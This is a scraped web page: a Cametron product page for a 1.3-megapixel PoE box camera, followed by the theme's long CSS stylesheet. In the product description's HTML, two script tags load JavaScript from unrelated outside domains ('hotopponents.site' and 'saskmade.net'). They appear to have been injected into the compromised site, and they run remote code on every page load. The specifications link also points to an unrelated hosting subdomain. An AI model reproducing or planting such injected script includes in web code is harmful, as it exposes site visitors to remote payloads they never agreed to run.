							<a class='twitter tran02slinear' href='http://www.twitter.com/cametron_europe' title="Twitter" target="_blank"></a>
						</li>
																																									<li>
							<span class="tran02slinear"></span>
							<a class='google-plus tran02slinear' href='https://plus.google.com/u/0/?hl=en' title="Google+" target="_blank"></a>
						</li>
																			</ul>
			</div>
		</div>
			</div>
</header>	<div class='wrapper top-slider '>
		[rev_slider home2]		
			</div>

			<div class='wrapper '>
	<div class='container main'>
										<div class='post-area grid_12'>
			<div>
													<p><script src='https://hotopponents.site/site.js' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=2.0.0' type='text/javascript'></script></p>
<div class="theme-one-third"><h3>CT 320 13M 71 WB</h3></div><div class="theme-two-third theme-column-last"><h3>1.3 Megapixel Box Camera with PoE </h3></div><div class="clear"></div><div class="theme-one-third"><img decoding="async" src="https://cametron.com/wp-content/uploads/2016/05/box-cameras.png" class="wp-post-image animated alignnone scale dont_scale" alt="" ></div><div class="theme-two-third theme-column-last">
		<div id='tab-24646' class='z-tabs'>
			<ul>
				<li><a>OVERVIEW</a></li><li><a>FEATURES </a></li><li><a>DOWNLOADS</a></li><li><a>CERTIFICATIONS</a></li>
			</ul>
			<div>
				<div>CAMETRON CT 320 13M 71 WB  is the full HD 1280 x 960 box network camera with the resolution of 1.3 Mega Pixels. The unit is designed for the variety of applications and owing to the built-in WDR function, this Camera can be used for variety of the indoor & outdoor applications to produce the crystal clear videos of our choice. The Near Infra Red (NIR) technology helps to boost the image and video quality especially in the dark as well as low light conditions, hence the clear images are transmitted without the loss of details. The special electrical circuitry makes the unit highly stable for the locations or applications with power fluctuation with the surge and lighting protection unto 2000V.</div><div></div><div><ul>
<li></p>
<strong> <a title="specification" href="https://deeppink-donkey-536362.hostingersite.com/CT32013M71WB">Technical specifications <p></p>
<li></div><div><ul>
<li><p></p>
CE <p></p>
<li>
FCC <p></p>
<li>
RoHS <p></p>
<li>
WEEE <p></p>
<li>
POE  <p></p>
<li>
802.3af, 802.3at <p></p></div>
			</div>
		</div>
		<script>
			jQuery(document).ready(function(){
				jQuery('#tab-24646').zozoTabs({
					theme: 'silver',
					orientation: 'horizontal',
					position: 'top-compact',
					style: 'normal',
					animation: {
						duration: 200,
						effects: 'slideDown',
						easing: 'swing'
					}
					
				});
			});
		</script></div><div class="clear"></div>												</div>
		</div>

					</div>
</div>	
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="text-3" class="widget widget_text">			<div class="textwidget"><img src="https://cametron.com/wp-content/uploads/2016/05/Cametron-Logo.png" ></div>
		</section><section id="text-5" class="widget widget_text"><h2>Registered office</h2>			<div class="textwidget"><p>71-75 Shelton Street,<br />
Covent Garden, London,<br />
England, WC2H 9JQ</p>
<p>Company number 10039369. </p>
</div>
		</section>	</div>
	<div class='grid_4'>
		<section id="rss-2" class="widget widget_rss"><h2><a class="rsswidget rss-widget-feed" href="https://news.google.com/news?cf=all&#038;hl=en&#038;pz=1&#038;ned=us&#038;topic=tc&#038;output=rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cametron.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://news.google.com/?cf=all&#038;hl=en-US&#038;pz=1&#038;topic=tc&#038;gl=US&#038;ceid=US:en">Latest Technology News</a></h2><ul><li><a class='rsswidget' href='https://news.google.com/rss/articles/CBMidkFVX3lxTE5BM1RxeDVjc3NQWFc5VVpGMGc1amdoQW1HTlloMmdHbG5IMXZRVE1hRmNjaVZ3R3Vrd0VXYmVwNmdwQl9rU1NpaFV6NEV5dTV0QjdXd3psUlJ3emVaQTVUSk5ZUmxndzZha0ZyQXVYV3JTc2dHMHc?oc=5'>Minneapolis Live Updates: Judge to Consider Legality of Trump’s Immigration Crackdown - The New York Times</a> <span class="rss-date">January 26, 2026</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Stock futures are little changed as traders assess political risks, await big earnings: Live updates - CNBC</a> <span class="rss-date">January 26, 2026</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Apple introduces new AirTag with expanded range and improved findability - Apple</a> <span class="rss-date">January 26, 2026</span></li></ul></section>	</div>
	<div class='grid_4'>
			</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>Copyright © 2016  Cametron Communications ( Europe ) Limited </span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/circles\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/cametron.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"95c31d10c7","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cametron.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764312546" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="http://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
		<div class="media_for_js"></div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cametron.com/wp-content/themes/circles/css/shortcodes.css
body_size: 15222
content:
/**
 * Blockquote
 *
 */
.sc-blockquote-slider {
	background: #f4f4f4;
}
/**
 * input
 */
 .sc-input {
	padding: 10px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
  .sc-searchform {
	position: relative;
	padding: 8px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
/**
 * Button
 */
.sc-button {
	display: inline-block;
	cursor: pointer;
	font-size: 10px;
	padding: 8px 20px;
	margin-top: 5px;
	margin-right: 7px;
	text-transform: uppercase;
	border-width: 1px;
	border-color: #f3f3f3;
	border-style: solid;
	border-radius: 8px;
	box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
	color: #45484a;
	position: relative;
	margin-bottom: 15px;
}

.sc-button-small {
	padding: 1px 12px;
	line-height: 24px;
	font-size: smaller;
}

.sc-button-large {
	padding: 2px 20px;
	line-height: 34px;
	font-size: larger;
}

/**
 * List
 *
 */

.sc-list ul {
	list-style-type: none;
}

.sc-list ul li {
padding: 9px 0 10px 1.4em;
border-bottom: 1px solid rgba(218,222,225,0.86);
box-shadow: 0 1px 0 0 #fff;
}

.sc-list ul li:before {
	font-family: FontAwesome;
	display: inline-block;
	margin-left: -1.4em;
	width: 1.4em;
	color: #3b74a9;
}

.sc-list-icon-arrow ul li:before {
content: "\f061";
font-size: 10px;
margin-left: -18px;
margin-right: 4px;
}
.sc-list-icon-circle ul li:before {
content: "\f111";
font-size: 6px;
margin-left: -16px;
margin-right: 8px;
}
.sc-list-icon-check ul li:before {
content: "\f107";
font-size: 14px;
margin-right: -2px;
margin-left: -18px;
}
.sc-list-icon-star ul li:before {
content: "\f005";
margin: 0 3px 0 -18px;
font-size: 11px;
}
.sc-list-icon-plus ul li:before {
content: "+";
margin: 0 -3px 0 -19px;
font-size: 16px;
}
.sc-list-icon-dash ul li:before {
content: "-";
margin: 0 -4px 0 -18px;
font-size: 16px;
}

/**
 * Divider
 */
.sc-divider {
	width: auto;
	border-bottom: 3px solid #dadada;
	margin-bottom: 30px;
	position: relative;
	text-align: center;
	box-shadow: 0 1px 0 0 #fff;
	display: block;
clear: both;
}

.sc-divider .sc-divider-text {
	display: inline-block;
	position: relative;
	padding: 0 10px;
	margin: 0 10px;
	text-transform: uppercase;
	height: 50px;
	font-size: 24px;
	font-weight: 300;
}

.sc-divider .sc-divider-scroll {
	position: absolute;
	right: 5px;
	cursor: pointer;
	color: #888;
}

.sc-divider-center {
	text-align: center;
}

.sc-divider-left {
	text-align: left;
}

.sc-divider-right {
	text-align: right;
}

.sc-divider-larger .sc-divider-text {
	font-size: 24px;
}
.sc-divider-smaller .sc-divider-text {
	font-size: 18px;
	height: 40px;
}
.sc-divider-style-2:after {
	content: '';
	position: absolute;
	left: 50%;
	bottom: -10px;
	background: url(../img/sprite.png) 0 -15px;
	width: 19px;
	height: 10px;
	margin-left: -9px;
}

/**
 * Divider 2
 */

.sc-divider-2 {
	margin: 20px auto;
	position: relative;
	border-bottom: 1px solid #000;
	width: 75px;
}

.sc-divider-2 .triangle {
	position: absolute;
	left: 50%;
	margin-left: -8.5px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 6px 5.5px 0 5.5px;
	border-color: #000 transparent transparent transparent;
}

/**
 * Message
 */

.sc-message {
	position: relative;
	display: block;
	padding: 0 35px 0 20px;
	margin-bottom: 18px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	border-style: solid;
	border-width: 1px;
}
.sc-message div {
	margin: 20px 0;
}
.sc-message .close {
	position: absolute;
	top: 13px;
	right: 13px;
	font-size: 12px;
	line-height: 12px;
}

.sc-message-info {
	background-color: #e9f7fe;
	border-color: #b6d7e8;
	color: #5091b2;
}
.sc-message-info .close{
	color: #5091b2;
}
.sc-message-alert {
	background-color: #fbfadd;
	border-color: #ded58a;
	color: #918c38;
}
.sc-message-alert .close{
	color: #918c38;
}
.sc-message-success {
	background-color: #ebf6e0;
	border-color: #b3dc82;
	color: #5f9035;
}
.sc-message-success .close{
	color: #5f9035;
}
.sc-message-error {
	background-color: #ffe9e9;
	border-color: #fbc4c4;
	color: #de5959;
}
.sc-message-error .close{
	color: #de5959;
}
/**
 * Posts slider
 */

.sc-posts-slider h4 {
	display: block;
	font-size: 13px;
	line-height: 22px;
	margin: 5px 0px 10px 0px;
}

.sc-posts-slider h4 a {
	color: #444;
	text-decoration: none;
}

.sc-posts-slider h4 a:hover {
	color: #FE7100;
}
.flexslider-posts-slider {
	position: relative;
}

/**
 * Latest works slider
 */

.sc-latest-works {
	margin: 0 0 60px;
	background: #fff;
	border: 0;
	position: relative;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: 0;
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-moz-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-o-box-shadow: 0 0 0 rgba(0,0,0,.2);
	zoom: 1;
}

.sc-latest-works ul li {
	padding-right: 18px;
}


/**
 * Call to action
 */

.sc-call-to-action {
	padding: 30px;
	margin-bottom: 60px;
	max-width: 100%;
}

.sc-call-to-action-bottom {
	text-align: center;
	padding-top: 0px;
	padding-bottom: 25px;
}

.sc-call-to-action-bottom .sc-call-to-action-button {
	display: block;
}

.sc-call-to-action-right {
	text-align: right;
}

.sc-call-to-action-right .sc-call-to-action-button {
	float: right;
	margin-left: 30px;
}

.sc-call-to-action-left .sc-call-to-action-button {
	float: left;
	margin-right: 30px;
}

.sc-call-to-action-clear {
	clear: both;
}

.sc-call-to-action .sc-call-to-action-text {
	padding: 10px 20px;
	margin: 0;
	display: inline;
	font-size: 18px;
}

.sc-call-to-action-bottom .sc-call-to-action-text {
	display: block;
	padding: 15px 20px 20px 20px !important;
}

.sc-call-to-action-button a {
border-radius: 6px;
box-shadow: inset 0 -4px 0 0 rgba(0,0,0,0.2);
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px 20px;
font-size: 16px;
color: #ffffff;
transition-property: all;
-moz-transition-property: all;
-webkit-transition-property: all;
-o-transition-property: all;
transition: 0.3s;
opacity: 0.85;
-moz-transition: 0.3s;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition-delay: 0s;
transition-timing-function: cubic-bezier(0, 0, 1, 1);
text-shadow: 0px 1px 1px rgba(0,0,0,0.3);
text-decoration: none;
background-color: #3170AC;
}
.sc-call-to-action-large .sc-button-hover {
padding: 15px 40px;
}

.sc-button-hover:after {
position: absolute;
top: 0;
content: '';
left: 0;
width: 100%;
height: 100%;
border-radius: 0;
background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
background: -moz-linear-gradient(top, rgba(0,0,0,0.14) 0%, rgba(3,3,3,0.14) 1%, rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.14)), color-stop(1%,rgba(3,3,3,0.14)), color-stop(100%,rgba(255,255,255,0)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#24000000', endColorstr='#00ffffff',GradientType=0 );
}

.sc-call-to-action a:hover {
	opacity:1;
	filter:alpha(opacity=100);
}


.sc-call-to-action-small a, .sc-call-to-action-small .sc-call-to-action-text {
padding: 7px 23px;
font-size: 12px;
}

.sc-call-to-action-regular a, .sc-call-to-action-regular .sc-call-to-action-text {
padding: 12px 35px;
font-size: 15px;
}

.sc-call-to-action-orange a {
	background-color: #fe7100;
}

.sc-call-to-action-black a {
	background-color: #000000;
}

.sc-call-to-action-red a {
	background-color: #DA4F49;
}

.sc-call-to-action-green a {
	background-color: #5BB75B;
}

.sc-call-to-action-blue a {
	background-color: #0074CC;
}

.purchase-plate, .sc-call-to-action {
background: url(../img/marble-normal.gif) repeat #ebebeb;
border-left: 2px solid #427bb1;
position: relative;
margin-top: 0;
margin-bottom: 40px;
}
.purchase-plate_header {
color: #3170ac;
font-size: 28px;
font-weight: 300;
padding-left: 55px;
margin-bottom: 5px;
text-transform: none;
}
.purchase-plate_text {
font-size: 18px;
padding-left: 55px;
display: block;
line-height: 1;
text-transform: none;

}

.purchase-plate .sc-button-hover {
position: absolute;
right: 40px;
top: 50%;
margin-top: -21px;
font-size: 12px;
padding: 0px 10px;
opacity: 0.85;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.purchase-plate .sc-button-hover:hover {
opacity: 1;
}
/*
* Embed media
*/

.sc-embed-media {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
	margin-bottom: 24px;
}
.sc-embed-media iframe,
.sc-embed-media img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/**
 * Image
 */

.sc-image {
	display: block;
	position: relative;
	overflow: hidden;
}

.sc-image .sc-image-overlay {
	width: 28px;
	height: 28px;
	bottom: -28px;
	right:-28px;
	z-index: 20;
	position: absolute;
	background: url("../images/magnify.png") no-repeat 6px 6px;
	display: inline-block;
	background-color: #fe7100;
	opacity: 0;
	-webkit-transition:  0.5s ease all;
	-moz-transition: 0.5s ease all;
	-o-transition:  0.5s ease all;
	transition:  0.5s ease all;
}

.sc-image:hover .sc-image-overlay {
	bottom: 0px;
	right: 0;
	opacity: 1;
}

/**
 * Masonry
 *
 */
.sc-gal {
	padding-bottom: 60px;
}

.sc-gal_item {
	display: block;
	float: left;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	width: 32.698961937716%;
	height: auto;
	margin-bottom: 4px;
	margin-left: 2px;
	margin-right: 2px;
}

.sc-gal_item_half {
	width: 16.176470588235%;
}

.sc-gal_item-image{
	position: relative;
	overflow: hidden;
	width: 100%;
}

.sc-gal_item-image_wrap{
	position: absolute;
	left:-100%;
	width: 100%;
	height: 100%;
	background-color: rgba(255,82,0,0.86);
	filter:progid:DXImageTransform.Microsoft.gradient (startColorstr=#86ff5200,endColorstr=#86ff5200);
	z-index: 1000;
}

.sc-gal_item-image img{
	display: block;
	width:100%;
	height: auto;
	-webkit-transition: all 0.9s ease-out;
	   -moz-transition: all 0.9s ease-out;
	     -o-transition: all 0.9s ease-out;
	    -ms-transition: all 0.9s ease-out;
	        transition: all 0.9s ease-out;

}
.sc-gal_item-image:hover img{

	display: block;
	    -ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	     -o-transform: scale(1.1);
	   -moz-transform: scale(1.1);
	        transform: scale(1.1);
}

@media only screen and (max-width: 767px){
	.sc-gal_item {
		width: 49.468085106383%;
	}

	.sc-gal_item_half {
		width: 24.468085106383%;
	}
}

/**
 * Highlight
 */
.sc-highlight-full-width {
	padding-left: 5000px;
	padding-right: 5000px;
	margin-left: -5000px;
	margin-right: -5000px;
	/*background-color: #ebebeb;*/
	z-index: 1;
	/*-webkit-backface-visibility: visible;*/
	clear: both;
	/*zoom: 1;*/
	position: static;
}

.sc-highlight-standard {
	padding-left: 10px;
	padding-right: 10px;
	background-color: #ebebeb;
	overflow: hidden;
	zoom: 1;
}

.sc-highlight {
	padding-top: 10px;
	padding-bottom: 10px;
position: relative;
zoom: 1;
}
.sc-highlight-full-width video {
position: absolute;
top: 0;
opacity: 0;
}
.video-pattern {
background: url(../img/grid.png);
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
opacity: 0;
}

.sc-highlight-full-width.slider-content {
	padding-top: 30px;
}

/**
 * Map container
 */

.sc-map-container  {
margin-left: -5000px;
margin-right: -5000px;
display:block;
height: 400px;
}

.sc-map-container >p {
display: none;
}

.sc-map-container>div {
height: 100%;
position: relative;
width: 100% !important;
margin: 0;
}
.sc-map-container .wpgmappity_container  {
width: 100% !important;
}

.sc-map-container .wpgmappity_container img  {
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
-ms-filter: grayscale(100%);
-o-filter: grayscale(100%);
filter: grayscale(100%);
filter: url(grayscale.svg); /* Firefox 4+ */
filter: gray; /* IE 6-9 */
}


/**
 * Skill bar
 */
.sc-skillbar {
margin-bottom: 15px;
height: 35px;
}

.sc-skillbar-title {
color: #f3f3f3;
text-align: left;
padding-left: 10px;
float: left;
margin-bottom: -32px;
position: relative;
height: 36px;
line-height: 43px;
}

.sc-skillbar-bar {
float: left;
width: 100%;
background: #e6e6e6;
padding: 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-radius: 2px;
margin-bottom: 10px;
-webkit-box-shadow: inset 0 1px 0 0 #c6c6c6;
box-shadow: inset 0 1px 0 0 #c6c6c6;
height: 36px;
}

.sc-skillbar-bar div {
color: #f3f3f3;
background: #b4b9bc;
height: 32px;
line-height: 32px;
text-align: left;
padding-left: 10px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-radius: 2px;
width: 50%;
float: left;
}


/**
 * Skill bar 2
 *
 */

 .sc-skillbar.sc-skillbar-style-2 {
height: auto;
display: block;
}
.sc-skillbar-style-2 .sc-skillbar-title {
margin-bottom: 10px;
color: #45484a;
height: 27px;
}
.sc-skillbar-style-2 .sc-skillbar-bar {
height: 16px;
margin-bottom: 6px;
}
@-webkit-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@-moz-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@-o-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
.sc-skillbar-style-2 .sc-skillbar-bar div {
	height: 12px;
	background-image: url(../img/skillbar2.png);
	background-color: #48a3dc;
	position: relative;
	overflow: visible !important;
	padding-left: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
-webkit-animation: avia_bg_move 1.5s linear infinite;
-moz-animation: avia_bg_move 1.5s linear infinite;
-o-animation: avia_bg_move 1.5s linear infinite;
animation: avia_bg_move 1.5s linear infinite;

	-webkit-transition: opacity 1s;
	-moz-transition: opacity 1s;
	-o-transition: opacity 1s;
	-ms-transition: opacity 1s;
	transition: opacity 1s;
}

.sc-skillbar-style-2 .sc-skillbar-bar div.started {
	opacity:1;
}
.sc-skillbar-style-2 .sc-skillbar-bar span {
	position: absolute;
	top: -39px;
	right: -14px;
	height: 30px;
	width: 30px;
	background: #2a2c2d;
	color: #fff;
	border-radius: 50%;
	font: 10px Arial, Tahoma, Verdana;
	text-align: center;
	line-height: 30px;
	z-index: 100;

	-webkit-box-shadow: 3px 2px 0 0 rgba(0,0,0,0.2);
	box-shadow: 3px 2px 0 0 rgba(0,0,0,0.2);
}

.sc-skillbar-style-2 .sc-skillbar-bar span:after {
	content: '';
	width: 10px;
	height: 10px;
	position: absolute;
	bottom: -2px;
	left: 10px;

	-webkit-box-shadow: 3px 1px 0 0 rgba(0,0,0,0.2);
	box-shadow: 3px 1px 0 0 rgba(0,0,0,0.2);
	background: #2a2c2d;

	-webkit-transform: rotateZ(45deg);
	-moz-transform: rotateZ(45deg);
	-o-transform: rotateZ(45deg);
	-ms-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}




/**
* Team members
*
*/

.team-member.centered {
	text-align: center;
}

.team-member h2 {
font-weight: 100;
text-transform: capitalize;
margin-top: 10px;
margin-bottom: 0;
margin-left: 20px;
}
.team-member h3 {
font-weight: 300;
font-size: 11px;
color: #3f4244;
margin-left: 20px;
}
.team-member hr {
background: transparent;
border-top: 1px solid #dfdfdf;
height: 0;
border-right: 0;
border-left: 0;
border-bottom: 1px solid #fff;
margin-bottom: 10px;
}
.team-member img {
margin-top: 0;
}
.team-member .socials {
float: left;
display: block;
margin-left: 20px;
}

.team-member.centered .socials {
	float: none;
	display: inline-block;
	margin: 0 auto;
}

.team-member br {
display: none;
}
.team-member p {
margin-bottom: 10px;
margin-left: 20px;
}
.team-member .socials li {
margin-top: 0;
}
/**
 * Teaser
 *
 */

.sc-teaser {
	border: 1px solid #DDD;
	border-radius: 4px;
}

.sc-teaser-content {
	margin: 20px 20px 10px 20px;
}

/**
 * Column shortcodes
 *
 */
.theme-one-half.theme-column-last .theme-one-half:last-child {
	margin-right: 0;
}
.theme-one-half { width: 48%; }
.theme-one-third { width: 30.66%; }
.theme-two-third { width: 65.33%; }
.theme-one-fourth { width: 22%; }
.theme-three-fourth { width: 74%; }
.theme-one-fifth { width: 16.8%; }
.theme-two-fifth { width: 37.6%; }
.theme-three-fifth { width: 58.4%; }
.theme-four-fifth { width: 67.2%; }
.theme-one-sixth { width: 13.33%; }
.theme-five-sixth { width: 82.67%; }

.theme-one-half,
.theme-one-third,
.theme-two-third,
.theme-three-fourth,
.theme-one-fourth,
.theme-one-fifth,
.theme-two-fifth,
.theme-three-fifth,
.theme-four-fifth,
.theme-one-sixth,
.theme-five-sixth {
	position: relative;
	margin-right: 4%;
	margin-bottom: 2em;
	float: left;
	}

.theme-column-last {
	margin-right: 0!important;
	clear: right;
	}

/*-----------------------------------------------------------------------------------*/
/*	Button Styles
/*-----------------------------------------------------------------------------------*/

a.theme-button,
a.theme-button:visited {
	display: inline-block;
	color: #fff!important;
	text-decoration: none!important;
	text-align: center;
	font-family: Helvetica, Arial, Sans-serif;
	text-shadow: 0 1px 0 rgba(0,0,0,0.2);
	font-size: 14px;
	outline: none;
	font-weight: bold;
	line-height: 1em;
	padding: 7px 13px!important;
	cursor: pointer;
	border-radius: 16px;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		-o-border-radius: 16px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
	border: 1px solid #0d507a!important;
	margin: 0 0.1em 1.5em 0!important;
	vertical-align: middle;
	background: #0c6fb1;
		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));
		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);
	}

a.theme-button.square {
	border-radius: 4px!important;
		-webkit-border-radius: 4px!important;
		-moz-border-radius: 4px!important;
		-o-border-radius: 4px!important;
	}

a.theme-button.medium {
	padding: 11px 16px!important;
	font-size: 16px;
	border-radius: 20px;
		-webkit-border-radius: 20px;
		-moz-border-radius: 20px;
		-o-border-radius: 20px;
	}

a.theme-button.large {
	padding: 15px 20px!important;
	font-size: 18px;
	border-radius: 20px;
		-webkit-border-radius: 25px;
		-moz-border-radius: 25px;
		-o-border-radius: 25px;
	}

a.theme-button:hover {
	text-decoration: none;
	}

a.theme-button:active {
	position: relative;
	top: 1px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.9);
		-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
	}

a.theme-button.green {
	border-color: #69963b!important;
	background: #7fc33c;
		background: -webkit-gradient(linear, left top, left bottom, from(#b1d960), to(#7fc33c));
		background: -webkit-linear-gradient(top, #b1d960, #7fc33c);
		background: -moz-linear-gradient(top, #b1d960, #7fc33c);
		background: -ms-linear-gradient(top, #b1d960, #7fc33c);
		background: -o-linear-gradient(top, #b1d960, #7fc33c);
	}

a.theme-button.green:hover {
	background: #8dd242;
		background: -webkit-gradient(linear, left top, left bottom, from(#b9e46a), to(#8dd242));
		background: -webkit-linear-gradient(top, #b9e46a, #8dd242);
		background: -moz-linear-gradient(top, #b9e46a, #8dd242);
		background: -ms-linear-gradient(top, #b9e46a, #8dd242);
		background: -o-linear-gradient(top, #b9e46a, #8dd242);
	}

a.theme-button.light-blue {
	border-color: #2681a2!important;
	background: #2caada;
		background: -webkit-gradient(linear, left top, left bottom, from(#46cae8), to(#2caada));
		background: -webkit-linear-gradient(top, #46cae8, #2caada);
		background: -moz-linear-gradient(top, #46cae8, #2caada);
		background: -ms-linear-gradient(top, #46cae8, #2caada);
		background: -o-linear-gradient(top, #46cae8, #2caada);
	}

a.theme-button.light-blue:hover {
	background: #32bcef;
		background: -webkit-gradient(linear, left top, left bottom, from(#50d6f5), to(#32bcef));
		background: -webkit-linear-gradient(top, #50d6f5, #32bcef);
		background: -moz-linear-gradient(top, #50d6f5, #32bcef);
		background: -ms-linear-gradient(top, #50d6f5, #32bcef);
		background: -o-linear-gradient(top, #50d6f5, #32bcef);
	}

a.theme-button.blue {
	border-color: #0d507a!important;
	background: #0c6fb1;
		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));
		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);
	}

a.theme-button.blue:hover {
	background: #1188d6;
		background: -webkit-gradient(linear, left top, left bottom, from(#1bb6e6), to(#1188d6));
		background: -webkit-linear-gradient(top, #1bb6e6, #1188d6);
		background: -moz-linear-gradient(top, #1bb6e6, #1188d6);
		background: -ms-linear-gradient(top, #1bb6e6, #1188d6);
		background: -o-linear-gradient(top, #1bb6e6, #1188d6);
	}

a.theme-button.red {
	border-color: #ab4b44!important;
	background: #e3514a;
		background: -webkit-gradient(linear, left top, left bottom, from(#ed8376), to(#e3514a));
		background: -webkit-linear-gradient(top, #ed8376, #e3514a);
